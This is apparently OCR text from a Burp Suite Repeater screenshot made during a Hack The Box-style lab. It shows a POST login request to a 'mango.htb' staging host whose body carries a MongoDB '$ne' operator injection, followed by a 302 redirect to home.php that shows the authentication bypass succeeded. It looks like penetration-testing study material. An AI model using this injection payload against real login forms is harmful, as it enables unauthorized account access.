 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Follow redirection Target
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:89.0) Gecko/20100101 Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=3uqnsbagphl77ov8k92j9rano8
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=invent&password[$ne]=invent&login=login
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Date: Fri, 11 Feb 2022 14:52:32 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="https://static.codepen.io/assets/favicon/logo-pin-8f3771b1072e3c3
17 <title>
Mango | Sweet & Juicy
</title>
18 <style>
19 *{
20 box-sizing:border-box;
21 }
22
23 body{
24 font-family:'Rubik',sans-serif;
25 margin:0;
26 padding:0;
27 }
28
29 .container{
30 display:flex;
31 height:100vh;
32 }
33
34 .left-section{